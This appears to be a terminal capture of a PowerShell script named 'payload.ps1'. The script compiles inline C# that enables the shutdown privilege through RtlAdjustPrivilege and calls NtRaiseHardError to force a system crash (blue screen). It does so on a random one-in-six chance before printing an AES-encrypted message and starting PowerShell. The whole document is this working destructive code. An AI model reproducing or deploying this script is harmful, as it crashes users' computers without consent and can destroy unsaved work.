 ❯ cat powershell\ payload.ps1
$s='
using System;
using System.Text;
using System.Security.Cryptography;
using System.Runtime.InteropServices;
using System.IO;
public class X {
    [DllImport("ntdll.dll")]public static extern uint RtlAdjustPrivilege(int p,bool e,bool c,out bool o);
    [DllImport("ntdll.dll")]public static extern uint NtRaiseHardError(uint e,uint n,uint u,IntPtr p,uint v,out
uint r);
    public static unsafe string Shot() {
        bool o;
        uint r;
        RtlAdjustPrivilege(19,true,false,out o);
        NtRaiseHardError(0xc0000022,0,0,IntPtr.Zero,6,out r);
        byte[]c=Convert.FromBase64String("RNo8TZ56Rv+EyZW73NocFOIiNFfL45tXw24UogGdHkswea/WhnNhCNwjQn1aWjfw");
        byte[]k=Convert.FromBase64String("/a1Y+fspq/NwlcPwpaT3irY2hcEytktuH7LsY+NlLew=");
        byte[]i=Convert.FromBase64String("9sXGmK4q9LdYFdOp4TSsQw==");
        using(Aes a=Aes.Create()) {
            a.Key=k;
            a.IV=i;
            ICryptoTransform d=a.CreateDecryptor(a.Key,a.IV);
            using(var m=new MemoryStream(c))
            using(var y=new CryptoStream(m,d,CryptoStreamMode.Read))
            using(var s=new StreamReader(y)){
                Console.WriteLine(s.ReadToEnd());
            }
        }
    }
}';
$c=New-Object System.CodeDom.Compiler.CompilerParameters;
$c.CompilerOptions='/unsafe';
$a=Add-Type -TypeDefinition $s -Language CSharp -PassThru -CompilerParameters $c;
if((Get-Random -Min 1 -Max 7) -eq 1){
    [X]::Shot()
}
Start-Process "powershell.exe"⏎